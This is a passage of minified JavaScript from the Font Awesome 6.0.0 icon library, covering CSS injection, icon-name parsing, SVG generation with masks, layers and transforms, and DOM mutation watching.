fe(){J.autoAddCss&&!ue&&(!function(e){if(e&&x){var t=y.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;for(var i=y.head.childNodes,n=null,o=i.length-1;o>-1;o--){var a=i[o],s=(a.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(s)>-1&&(n=a)}y.head.insertBefore(t,n)}}(de()),ue=!0)}var he={mixout:function(){return{dom:{css:de,insertCss:fe}}},hooks:function(){return{beforeDOMElementCreation:function(){fe()},beforeI2svg:function(){fe()}}}},pe=w||{};pe.___FONT_AWESOME___||(pe.___FONT_AWESOME___={}),pe.___FONT_AWESOME___.styles||(pe.___FONT_AWESOME___.styles={}),pe.___FONT_AWESOME___.hooks||(pe.___FONT_AWESOME___.hooks={}),pe.___FONT_AWESOME___.shims||(pe.___FONT_AWESOME___.shims=[]);var me=pe.___FONT_AWESOME___,ge=[],ve=!1;function be(e){var t=e.tag,i=e.attributes,n=void 0===i?{}:i,o=e.children,a=void 0===o?[]:o;return"string"==typeof e?se(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce(function(t,i){return t+"".concat(i,'="').concat(se(e[i]),'" ')},"").trim()}(n),">").concat(a.map(be).join(""),"</").concat(t,">")}function we(e,t,i){if(e&&e[t]&&e[t][i])return{prefix:t,iconName:i,icon:e[t][i]}}x&&((ve=(y.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(y.readyState))||y.addEventListener("DOMContentLoaded",function e(){y.removeEventListener("DOMContentLoaded",e),ve=1,ge.map(function(e){return e()})}));var ye=function(e,t,i,n){var o,a,s,r=Object.keys(e),l=r.length,c=void 0!==n?function(e,t){return function(i,n,o,a){return e.call(t,i,n,o,a)}}(t,n):t;for(void 0===i?(o=1,s=e[r[0]]):(o=0,s=i);o<l;o++)s=c(s,e[a=r[o]],a,e);return s};function _e(e){var t=function(e){for(var t=[],i=0,n=e.length;i<n;){var o=e.charCodeAt(i++);if(o>=55296&&o<=56319&&i<n){var a=e.charCodeAt(i++);56320==(64512&a)?t.push(((1023&o)<<10)+(1023&a)+65536):(t.push(o),i--)}else t.push(o)}return t}(e);return 1===t.length?t[0].toString(16):null}function ke(e){return Object.keys(e).reduce(function(t,i){var n=e[i];return!!n.icon?t[n.iconName]=n.icon:t[i]=n,t},{})}function xe(e,t){var i=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).skipHooks,n=void 0!==i&&i,a=ke(t);"function"!=typeof me.hooks.addPack||n?me.styles[e]=o(o({},me.styles[e]||{}),a):me.hooks.addPack(e,ke(t)),"fas"===e&&xe("fa",t)}var Ce=me.styles,Te=me.shims,Se=Object.values(H),Ee=null,Oe={},Ne={},Ie={},Ae={},Pe={},De=Object.keys($);function Le(e,t){var i,n=t.split("-"),o=n[0],a=n.slice(1).join("-");return o!==e||""===a||(i=a,~Q.indexOf(i))?null:a}var Me,ze=function(){var e=function(e){return ye(Ce,function(t,i,n){return t[n]=ye(i,e,{}),t},{})};Oe=e(function(e,t,i){(t[3]&&(e[t[3]]=i),t[2])&&t[2].filter(function(e){return"number"==typeof e}).forEach(function(t){e[t.toString(16)]=i});return e}),Ne=e(function(e,t,i){(e[i]=i,t[2])&&t[2].filter(function(e){return"string"==typeof e}).forEach(function(t){e[t]=i});return e}),Pe=e(function(e,t,i){var n=t[2];return e[i]=i,n.forEach(function(t){e[t]=i}),e});var t="far"in Ce||J.autoFetchSvg,i=ye(Te,function(e,i){var n=i[0],o=i[1],a=i[2];return"far"!==o||t||(o="fas"),"string"==typeof n&&(e.names[n]={prefix:o,iconName:a}),"number"==typeof n&&(e.unicodes[n.toString(16)]={prefix:o,iconName:a}),e},{names:{},unicodes:{}});Ie=i.names,Ae=i.unicodes,Ee=We(J.styleDefault)};function $e(e,t){return(Oe[e]||{})[t]}function je(e,t){return(Pe[e]||{})[t]}function He(e){return Ie[e]||{prefix:null,iconName:null}}function Re(){return Ee}Me=function(e){Ee=We(e.styleDefault)},Z.push(Me),ze();var Fe=function(){return{prefix:null,iconName:null,rest:[]}};function We(e){var t=$[e],i=j[e]||j[t],n=e in me.styles?e:null;return i||n||null}function Be(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).skipLookups,i=void 0!==t&&t,n=null,o=e.reduce(function(e,t){var o=Le(J.familyPrefix,t);if(Ce[t]?(t=Se.includes(t)?R[t]:t,n=t,e.prefix=t):De.indexOf(t)>-1?(n=t,e.prefix=We(t)):o?e.iconName=o:t!==J.replacementClass&&e.rest.push(t),!i&&e.prefix&&e.iconName){var a="fa"===n?He(e.iconName):{},s=je(e.prefix,e.iconName);a.prefix&&(n=null),e.iconName=a.iconName||s||e.iconName,e.prefix=a.prefix||e.prefix,"far"!==e.prefix||Ce.far||!Ce.fas||J.autoFetchSvg||(e.prefix="fas")}return e},Fe());return"fa"!==o.prefix&&"fa"!==n||(o.prefix=Re()||"fas"),o}var Ue=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.definitions={}}var t,i,n;return t=e,(i=[{key:"add",value:function(){for(var e=this,t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];var a=i.reduce(this._pullDefinitions,{});Object.keys(a).forEach(function(t){e.definitions[t]=o(o({},e.definitions[t]||{}),a[t]),xe(t,a[t]);var i=H[t];i&&xe(i,a[t]),ze()})}},{key:"reset",value:function(){this.definitions={}}},{key:"_pullDefinitions",value:function(e,t){var i=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(i).map(function(t){var n=i[t],o=n.prefix,a=n.iconName,s=n.icon,r=s[2];e[o]||(e[o]={}),r.length>0&&r.forEach(function(t){"string"==typeof t&&(e[o][t]=s)}),e[o][a]=s}),e}}])&&s(t.prototype,i),n&&s(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}(),qe=[],Ve={},Ye={},Xe=Object.keys(Ye);function Qe(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return(Ve[e]||[]).forEach(function(e){t=e.apply(null,[t].concat(n))}),t}function Ke(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];(Ve[e]||[]).forEach(function(e){e.apply(null,i)})}function Ge(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return Ye[e]?Ye[e].apply(null,t):void 0}function Je(e){"fa"===e.prefix&&(e.prefix="fas");var t=e.iconName,i=e.prefix||Re();if(t)return t=je(i,t)||t,we(Ze.definitions,i,t)||we(me.styles,i,t)}var Ze=new Ue,et={i2svg:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return x?(Ke("beforeI2svg",e),Ge("pseudoElements2svg",e),Ge("i2svg",e)):Promise.reject("Operation requires a DOM of some kind.")},watch:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.autoReplaceSvgRoot;!1===J.autoReplaceSvg&&(J.autoReplaceSvg=!0),J.observeMutations=!0,e=function(){it({autoReplaceSvgRoot:i}),Ke("watch",t)},x&&(ve?setTimeout(e,0):ge.push(e))}},tt={noAuto:function(){J.autoReplaceSvg=!1,J.observeMutations=!1,Ke("noAuto")},config:J,dom:et,parse:{icon:function(e){if(null===e)return null;if("object"===a(e)&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:je(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){var t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],i=We(e[0]);return{prefix:i,iconName:je(i,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(J.familyPrefix,"-"))>-1||e.match(F))){var n=Be(e.split(" "),{skipLookups:!0});return{prefix:n.prefix||Re(),iconName:je(n.prefix,n.iconName)||n.iconName}}if("string"==typeof e){var o=Re();return{prefix:o,iconName:je(o,e)||e}}}},library:Ze,findIconDefinition:Je,toHtml:be},it=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).autoReplaceSvgRoot,t=void 0===e?y:e;(Object.keys(me.styles).length>0||J.autoFetchSvg)&&x&&J.autoReplaceSvg&&tt.dom.i2svg({node:t})};function nt(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(function(e){return be(e)})}}),Object.defineProperty(e,"node",{get:function(){if(x){var t=y.createElement("div");return t.innerHTML=e.html,t.children}}}),e}function ot(e){var t=e.icons,i=t.main,n=t.mask,a=e.prefix,s=e.iconName,r=e.transform,l=e.symbol,c=e.title,d=e.maskId,u=e.titleId,f=e.extra,h=e.watchable,p=void 0!==h&&h,m=n.found?n:i,g=m.width,v=m.height,b="fak"===a,w=[J.replacementClass,s?"".concat(J.familyPrefix,"-").concat(s):""].filter(function(e){return-1===f.classes.indexOf(e)}).filter(function(e){return""!==e||!!e}).concat(f.classes).join(" "),y={children:[],attributes:o(o({},f.attributes),{},{"data-prefix":a,"data-icon":s,class:w,role:f.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(g," ").concat(v)})},_=b&&!~f.classes.indexOf("fa-fw")?{width:"".concat(g/v*16*.0625,"em")}:{};p&&(y.attributes[O]=""),c&&(y.children.push({tag:"title",attributes:{id:y.attributes["aria-labelledby"]||"title-".concat(u||ne())},children:[c]}),delete y.attributes.title);var k=o(o({},y),{},{prefix:a,iconName:s,main:i,mask:n,maskId:d,transform:r,symbol:l,styles:o(o({},_),f.styles)}),x=n.found&&i.found?Ge("generateAbstractMask",k)||{children:[],attributes:{}}:Ge("generateAbstractIcon",k)||{children:[],attributes:{}},C=x.children,T=x.attributes;return k.children=C,k.attributes=T,l?function(e){var t=e.prefix,i=e.iconName,n=e.children,a=e.attributes,s=e.symbol,r=!0===s?"".concat(t,"-").concat(J.familyPrefix,"-").concat(i):s;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:o(o({},a),{},{id:r}),children:n}]}]}(k):function(e){var t=e.children,i=e.main,n=e.mask,a=e.attributes,s=e.styles,r=e.transform;if(le(r)&&i.found&&!n.found){var l={x:i.width/i.height/2,y:.5};a.style=re(o(o({},s),{},{"transform-origin":"".concat(l.x+r.x/16,"em ").concat(l.y+r.y/16,"em")}))}return[{tag:"svg",attributes:a,children:t}]}(k)}function at(e){var t=e.content,i=e.width,n=e.height,a=e.transform,s=e.title,r=e.extra,l=e.watchable,c=void 0!==l&&l,d=o(o(o({},r.attributes),s?{title:s}:{}),{},{class:r.classes.join(" ")});c&&(d[O]="");var u=o({},r.styles);le(a)&&(u.transform=function(e){var t=e.transform,i=e.width,n=void 0===i?T:i,o=e.height,a=void 0===o?T:o,s=e.startCentered,r=void 0!==s&&s,l="";return l+=r&&C?"translate(".concat(t.x/ee-n/2,"em, ").concat(t.y/ee-a/2,"em) "):r?"translate(calc(-50% + ".concat(t.x/ee,"em), calc(-50% + ").concat(t.y/ee,"em)) "):"translate(".concat(t.x/ee,"em, ").concat(t.y/ee,"em) "),l+="scale(".concat(t.size/ee*(t.flipX?-1:1),", ").concat(t.size/ee*(t.flipY?-1:1),") "),l+="rotate(".concat(t.rotate,"deg) ")}({transform:a,startCentered:!0,width:i,height:n}),u["-webkit-transform"]=u.transform);var f=re(u);f.length>0&&(d.style=f);var h=[];return h.push({tag:"span",attributes:d,children:[t]}),s&&h.push({tag:"span",attributes:{class:"sr-only"},children:[s]}),h}var st=me.styles;function rt(e){var t=e[0],i=e[1],n=l(e.slice(4),1)[0];return{found:!0,width:t,height:i,icon:Array.isArray(n)?{tag:"g",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.GROUP)},children:[{tag:"path",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.SECONDARY),fill:"currentColor",d:n[0]}},{tag:"path",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.PRIMARY),fill:"currentColor",d:n[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:n}}}}var lt={found:!1,width:512,height:512};function ct(e,t){var i=t;return"fa"===t&&null!==J.styleDefault&&(t=Re()),new Promise(function(n,a){Ge("missingIconAbstract");if("fa"===i){var s=He(e)||{};e=s.iconName||e,t=s.prefix||t}if(e&&t&&st[t]&&st[t][e])return n(rt(st[t][e]));!z&&J.showMissingIcons,n(o(o({},lt),{},{icon:J.showMissingIcons&&e&&Ge("missingIconAbstract")||{}}))})}var dt=function(){},ut=J.measurePerformance&&k&&k.mark&&k.measure?k:{mark:dt,measure:dt},ft=function(e){ut.mark("".concat('FA "6.0.0"'," ").concat(e," ends")),ut.measure("".concat('FA "6.0.0"'," ").concat(e),"".concat('FA "6.0.0"'," ").concat(e," begins"),"".concat('FA "6.0.0"'," ").concat(e," ends"))},ht={begin:function(e){return ut.mark("".concat('FA "6.0.0"'," ").concat(e," begins")),function(){return ft(e)}},end:ft},pt=function(){};function mt(e){return"string"==typeof(e.getAttribute?e.getAttribute(O):null)}function gt(e){return y.createElementNS("http://www.w3.org/2000/svg",e)}function vt(e){return y.createElement(e)}var bt={replace:function(e){var t=e[0];if(t.parentNode)if(e[1].forEach(function(e){t.parentNode.insertBefore(function e(t){var i=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).ceFn,n=void 0===i?"svg"===t.tag?gt:vt:i;if("string"==typeof t)return y.createTextNode(t);var o=n(t.tag);return Object.keys(t.attributes||[]).forEach(function(e){o.setAttribute(e,t.attributes[e])}),(t.children||[]).forEach(function(t){o.appendChild(e(t,{ceFn:n}))}),o}(e),t)}),null===t.getAttribute(O)&&J.keepOriginalSource){var i=y.createComment(function(e){var t=" ".concat(e.outerHTML," ");return t="".concat(t,"Font Awesome fontawesome.com ")}(t));t.parentNode.replaceChild(i,t)}else t.remove()},nest:function(e){var t=e[0],i=e[1];if(~ae(t).indexOf(J.replacementClass))return bt.replace(e);var n=new RegExp("".concat(J.familyPrefix,"-.*"));if(delete i[0].attributes.id,i[0].attributes.class){var o=i[0].attributes.class.split(" ").reduce(function(e,t){return t===J.replacementClass||t.match(n)?e.toSvg.push(t):e.toNode.push(t),e},{toNode:[],toSvg:[]});i[0].attributes.class=o.toSvg.join(" "),0===o.toNode.length?t.removeAttribute("class"):t.setAttribute("class",o.toNode.join(" "))}var a=i.map(function(e){return be(e)}).join("\n");t.setAttribute(O,""),t.innerHTML=a}};function wt(e){e()}function yt(e,t){var i="function"==typeof t?t:pt;if(0===e.length)i();else{var n=wt;J.mutateApproach===L&&(n=w.requestAnimationFrame||wt),n(function(){var t=!0===J.autoReplaceSvg?bt.replace:bt[J.autoReplaceSvg]||bt.replace,n=ht.begin("mutate");e.map(t),n(),i()})}}var _t=!1;function kt(){_t=!0}function xt(){_t=!1}var Ct=null;function Tt(e){if(_&&J.observeMutations){var t=e.treeCallback,i=void 0===t?pt:t,n=e.nodeCallback,o=void 0===n?pt:n,a=e.pseudoElementsCallback,s=void 0===a?pt:a,r=e.observeMutationsRoot,l=void 0===r?y:r;Ct=new _(function(e){if(!_t){var t=Re();oe(e).forEach(function(e){if("childList"===e.type&&e.addedNodes.length>0&&!mt(e.addedNodes[0])&&(J.searchPseudoElements&&s(e.target),i(e.target)),"attributes"===e.type&&e.target.parentNode&&J.searchPseudoElements&&s(e.target.parentNode),"attributes"===e.type&&mt(e.target)&&~Y.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){var t=e.getAttribute?e.getAttribute(A):null,i=e.getAttribute?e.getAttribute(P):null;return t&&i}(e.target)){var n=Be(ae(e.target)),a=n.prefix,r=n.iconName;e.target.setAttribute(A,a||t),r&&e.target.setAttribute(P,r)}else(l=e.target)&&l.classList&&l.classList.contains&&l.classList.contains(J.replacementClass)&&o(e.target);var l})}}),x&&Ct.observe(l,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}}function St(e){var t,i,n=e.getAttribute("data-prefix"),o=e.getAttribute("data-icon"),a=void 0!==e.innerText?e.innerText.trim():"",s=Be(ae(e));return s.prefix||(s.prefix=Re()),n&&o&&(s.prefix=n,s.iconName=o),s.iconName&&s.prefix?s:(s.prefix&&a.length>0&&(s.iconName=(t=s.prefix,i=e.innerText,(Ne[t]||{})[i]||$e(s.prefix,_e(e.innerText)))),s)}function Et(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0},i=St(e),n=i.iconName,a=i.prefix,s=i.rest,r=function(e){var t=oe(e.attributes).reduce(function(e,t){return"class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e},{}),i=e.getAttribute("title"),n=e.getAttribute("data-fa-title-id");return J.autoA11y&&(i?t["aria-labelledby"]="".concat(J.replacementClass,"-title-").concat(n||ne()):(t["aria-hidden"]="true",t.focusable="false")),t}(e),l=Qe("parseNodeAttributes",{},e),c=t.styleParser?function(e){var t=e.getAttribute("style"),i=[];return t&&(i=t.split(";").reduce(function(e,t){var i=t.split(":"),n=i[0],o=i.slice(1);return n&&o.length>0&&(e[n]=o.join(":").trim()),e},{})),i}(e):[];return o({iconName:n,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:a,transform:te,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:s,styles:c,attributes:r}},l)}var Ot=me.styles;function Nt(e){var t="nest"===J.autoReplaceSvg?Et(e,{styleParser:!1}):Et(e);return~t.extra.classes.indexOf(W)?Ge("generateLayersText",e,t):Ge("generateSvgReplacementMutation",e,t)}function It(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!x)return Promise.resolve();var i=y.documentElement.classList,n=function(e){return i.add("".concat(D,"-").concat(e))},o=function(e){return i.remove("".concat(D,"-").concat(e))},a=J.autoFetchSvg?Object.keys($):Object.keys(Ot),s=[".".concat(W,":not([").concat(O,"])")].concat(a.map(function(e){return".".concat(e,":not([").concat(O,"])")})).join(", ");if(0===s.length)return Promise.resolve();var r=[];try{r=oe(e.querySelectorAll(s))}catch(e){}if(!(r.length>0))return Promise.resolve();n("pending"),o("complete");var l=ht.begin("onTree"),c=r.reduce(function(e,t){try{var i=Nt(t);i&&e.push(i)}catch(e){z||e.name}return e},[]);return new Promise(function(e,i){Promise.all(c).then(function(i){yt(i,function(){n("active"),n("complete"),o("pending"),"function"==typeof t&&t(),l(),e()})}).catch(function(e){l(),i(e)})})}function At(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Nt(e).then(function(e){e&&yt([e],t)})}var Pt=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.transform,n=void 0===i?te:i,a=t.symbol,s=void 0!==a&&a,r=t.mask,l=void 0===r?null:r,c=t.maskId,d=void 0===c?null:c,u=t.title,f=void 0===u?null:u,h=t.titleId,p=void 0===h?null:h,m=t.classes,g=void 0===m?[]:m,v=t.attributes,b=void 0===v?{}:v,w=t.styles,y=void 0===w?{}:w;if(e){var _=e.prefix,k=e.iconName,x=e.icon;return nt(o({type:"icon"},e),function(){return Ke("beforeDOMElementCreation",{iconDefinition:e,params:t}),J.autoA11y&&(f?b["aria-labelledby"]="".concat(J.replacementClass,"-title-").concat(p||ne()):(b["aria-hidden"]="true",b.focusable="false")),ot({icons:{main:rt(x),mask:l?rt(l.icon):{found:!1,width:null,height:null,icon:{}}},prefix:_,iconName:k,transform:o(o({},te),n),symbol:s,title:f,maskId:d,titleId:p,extra:{attributes:b,styles:y,classes:g}})})}},Dt={mixout:function(){return{icon:(e=Pt,function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(t||{}).icon?t:Je(t||{}),a=i.mask;return a&&(a=(a||{}).icon?a:Je(a||{})),e(n,o(o({},i),{},{mask:a}))})};var e},hooks:function(){return{mutationObserverCallbacks:function(e){return e.treeCallback=It,e.nodeCallback=At,e}}},provides:function(e){e.i2svg=function(e){var t=e.node,i=void 0===t?y:t,n=e.callback;return It(i,void 0===n?function(){}:n)},e.generateSvgReplacementMutation=function(e,t){var i=t.iconName,n=t.title,o=t.titleId,a=t.prefix,s=t.transform,r=t.symbol,c=t.mask,d=t.maskId,u=t.extra;return new Promise(function(t,f){Promise.all([ct(i,a),c.iconName?ct(c.iconName,c.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(function(c){var f=l(c,2),h=f[0],p=f[1];t([e,ot({icons:{main:h,mask:p},prefix:a,iconName:i,transform:s,symbol:r,maskId:d,title:n,titleId:o,extra:u,watchable:!0})])}).catch(f)})},e.generateAbstractIcon=function(e){var t,i=e.children,n=e.attributes,o=e.main,a=e.transform,s=re(e.styles);return s.length>0&&(n.style=s),le(a)&&(t=Ge("generateAbstractTransformGrouping",{main:o,transform:a,containerWidth:o.width,iconWidth:o.width})),i.push(t||o.icon),{children:i,attributes:n}}}},Lt={mixout:function(){return{layer:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.classes,n=void 0===i?[]:i;return nt({type:"layer"},function(){Ke("beforeDOMElementCreation",{assembler:e,params:t});var i=[];return e(function(e){Array.isArray(e)?e.map(function(e){i=i.concat(e.abstract)}):i=i.concat(e.abstract)}),[{tag:"span",attributes:{class:["".concat(J.familyPrefix,"-layers")].concat(c(n)).join(" ")},children:i}]})}}}},Mt={mixout:function(){return{counter:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.title,n=void 0===i?null:i,a=t.classes,s=void 0===a?[]:a,r=t.attributes,l=void 0===r?{}:r,d=t.styles,u=void 0===d?{}:d;return nt({type:"counter",content:e},function(){return Ke("beforeDOMElementCreation",{content:e,params:t}),function(e){var t=e.content,i=e.title,n=e.extra,a=o(o(o({},n.attributes),i?{title:i}:{}),{},{class:n.classes.join(" ")}),s=re(n.styles);s.length>0&&(a.style=s);var r=[];return r.push({tag:"span",attributes:a,children:[t]}),i&&r.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),r}({content:e.toString(),title:n,extra:{attributes:l,styles:u,classes:["".concat(J.familyPrefix,"-layers-counter")].concat(c(s))}})})}}}},zt={mixout:function(){return{text:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.transform,n=void 0===i?te:i,a=t.title,s=void 0===a?null:a,r=t.classes,l=void 0===r?[]:r,d=t.attributes,u=void 0===d?{}:d,f=t.styles,h=void 0===f?{}:f;return nt({type:"text",content:e},function(){return Ke("beforeDOMElementCreation",{content:e,params:t}),at({content:e,transform:o(o({},te),n),title:s,extra:{attributes:u,styles:h,classes:["".concat(J.familyPrefix,"-layers-text")].concat(c(l))}})})}}},provides:function(e){e.generateLayersText=function(e,t){var i=t.title,n=t.transform,o=t.extra,a=null,s=null;if(C){var r=parseInt(getComputedStyle(e).fontSize,10),l=e.getBoundingClientRect();a=l.width/r,s=l.height/r}return J.autoA11y&&!i&&(o.attributes["aria-hidden"]="true"),Promise.resolve([e,at({content:e.innerHTML,width:a,height:s,transform:n,title:i,extra:o,watchable:!0})])}}},$t=new RegExp('"',"ug"),jt=[1105920,1112319];function Ht(e,t){var i="".concat(I).concat(t.replace(":","-"));return new Promise(function(n,a){if(null!==e.getAttribute(i))return n();var s,r,l,c=oe(e.children).filter(function(e){return e.getAttribute(N)===t})[0],d=w.getComputedStyle(e,t),u=d.getPropertyValue("font-family").match(B),f=d.getPropertyValue("font-weight"),h=d.getPropertyValue("content");if(c&&!u)return e.removeChild(c),n();if(u&&"none"!==h&&""!==h){var p=d.getPropertyValue("content"),m=~["Solid","Regular","Light","Thin","Duotone","Brands","Kit"].indexOf(u[2])?j[u[2].toLowerCase()]:U[f],g=function(e){var t,i,n,o,a,s=e.replace($t,""),r=(i=0,o=(t=s).length,(a=t.charCodeAt(i))>=55296&&a<=56319&&o>i+1&&(n=t.charCodeAt(i+1))>=56320&&n<=57343?1024*(a-55296)+n-56320+65536:a),l=r>=jt[0]&&r<=jt[1],c=2===s.length&&s[0]===s[1];return{value:_e(c?s[0]:s),isSecondary:l||c}}(p),v=g.value,b=g.isSecondary,_=u[0].startsWith("FontAwesome"),k=$e(m,v),x=k;if(_){var C=(r=Ae[s=v],l=$e("fas",s),r||(l?{prefix:"fas",iconName:l}:null)||{prefix:null,iconName:null});C.iconName&&C.prefix&&(k=C.iconName,m=C.prefix)}if(!k||b||c&&c.getAttribute(A)===m&&c.getAttribute(P)===x)n();else{e.setAttribute(i,x),c&&e.removeChild(c);var T={iconName:null,title:null,titleId:null,prefix:null,transform:te,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},S=T.extra;S.attributes[N]=t,ct(k,m).then(function(a){var s=ot(o(o({},T),{},{icons:{main:a,mask:Fe()},prefix:m,iconName:x,extra:S,watchable:!0})),r=y.createElement("svg");"::before"===t?e.insertBefore(r,e.firstChild):e.appendChild(r),r.outerHTML=s.map(function(e){return be(e)}).join("\n"),e.removeAttribute(i),n()}).catch(a)}}else n()})}function Rt(e){return Promise.all([Ht(e,"::before"),Ht(e,"::after")])}function Ft(e){return!(e.parentNode===document.head||~M.indexOf(e.tagName.toUpperCase())||e.getAttribute(N)||e.parentNode&&"svg"===e.parentNode.tagName)}function Wt(e){if(x)return new Promise(function(t,i){var n=oe(e.querySelectorAll("*")).filter(Ft).map(Rt),o=ht.begin("searchPseudoElements");kt(),Promise.all(n).then(function(){o(),xt(),t()}).catch(function(){o(),xt(),i()})})}var Bt=!1,Ut=function(e){return e.toLowerCase().split(" ").reduce(function(e,t){var i=t.toLowerCase().split("-"),n=i[0],o=i.slice(1).join("-");if(n&&"h"===o)return e.flipX=!0,e;if(n&&"v"===o)return e.flipY=!0,e;if(o=parseFloat(o),isNaN(o))return e;switch(n){case"grow":e.size=e.size+o;break;case"shrink":e.size=e.size-o;break;case"left":e.x=e.x-o;break;case"right":e.x=e.x+o;break;case"up":e.y=e.y-o;break;case"down":e.y=e.y+o;break;case"rotate":e.rotate=e.rotate+o}return e},{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0})},qt={x:0,y:0,width:"100%",height:"100%"};function Vt(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}!function(e,t){var i=t.mixoutsTo;qe=e,Ve={},Object.keys(Ye).forEach(function(e){-1===Xe.indexOf(e)&&delete Ye[e]}),qe.forEach(function(e){var t=e.mixout?e.mixout():{};if(Object.keys(t).forEach(function(e){"function"==typeof t[e]&&(i[e]=t[e]),"object"===a(t[e])&&Object.keys(t[e]).forEach(function(n){i[e]||(i[e]={}),i[e][n]=t[e][n]})}),e.hooks){var n=e.hooks();Object.keys(n).forEach(function(e){Ve[e]||(Ve[e]=[]),Ve[e].push(n[e])})}e.provides&&e.provides(Ye)})}([he,Dt,Lt,Mt,zt,{hooks:function(){return{mutationObserverCallbacks:function(e){return e.pseudoElementsCallback=Wt,e}}},provides:function(e){e.pseudoElements2svg=function(e){var t=e.node,i=void 0===t?y:t;J.searchPseudoElements&&Wt(i)}}},{mixout:function(){return{dom:{unwatch:function(){kt(),Bt=!0}}}},hooks:function(){return{bootstrap:function(){Tt(Qe("mutationObserverCallbacks",{}))},noAuto:function(){Ct&&Ct.disconnect()},watch:function(e){var t=e.observeMutationsRoot;Bt?xt():Tt(Qe("mutationObserverCallbacks",{observeMutationsRoot:t}))}}}},{mixout:function(){return{parse:{transform:function(e){return Ut(e)}}}},hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-transform");return i&&(e.transform=Ut(i)),e}}},provides:function(e){e.generateAbstractTransformGrouping=function(e){var t=e.main,i=e.transform,n=e.containerWidth,a=e.iconWidth,s={transform:"translate(".concat(n/2," 256)")},r="translate(".concat(32*i.x,", ").concat(32*i.y,") "),l="scale(".concat(i.size/16*(i.flipX?-1:1),", ").concat(i.size/16*(i.flipY?-1:1),") "),c="rotate(".concat(i.rotate," 0 0)"),d={outer:s,inner:{transform:"".concat(r," ").concat(l," ").concat(c)},path:{transform:"translate(".concat(a/2*-1," -256)")}};return{tag:"g",attributes:o({},d.outer),children:[{tag:"g",attributes:o({},d.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:o(o({},t.icon.attributes),d.path)}]}]}}}},{hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-mask"),n=i?Be(i.split(" ").map(function(e){return e.trim()})):Fe();return n.prefix||(n.prefix=Re()),e.mask=n,e.maskId=t.getAttribute("data-fa-mask-id"),e}}},provides:function(e){e.generateAbstractMask=function(e){var t,i=e.children,n=e.attributes,a=e.main,s=e.mask,r=e.maskId,l=e.transform,c=a.width,d=a.icon,u=s.width,f=s.icon,h=function(e){var t=e.transform,i=e.containerWidth,n=e.iconWidth,o={transform:"translate(".concat(i/2," 256)")},a="translate(".concat(32*t.x,", ").concat(32*t.y,") "),s="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),r="rotate(".concat(t.rotate," 0 0)");return{outer:o,inner:{transform:"".concat(a," ").concat(s," ").concat(r)},path:{transform:"translate(".concat(n/2*-1," -256)")}}}({transform:l,containerWidth:u,iconWidth:c}),p={tag:"rect",attributes:o(o({},qt),{},{fill:"white"})},m=d.children?{children:d.children.map(Vt)}:{},g={tag:"g",attributes:o({},h.inner),children:[Vt(o({tag:d.tag,attributes:o(o({},d.attributes),h.path)},m))]},v={tag:"g",attributes:o({},h.outer),children:[g]},b="mask-".concat(r||ne()),w="clip-".concat(r||ne()),y={tag:"mask",attributes:o(o({},qt),{},{id:b,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[p,v]},_={tag:"defs",children:[{tag:"clipPath",attributes:{id:w},children:(t=f,"g"===t.tag?t.children:[t])},y]};return 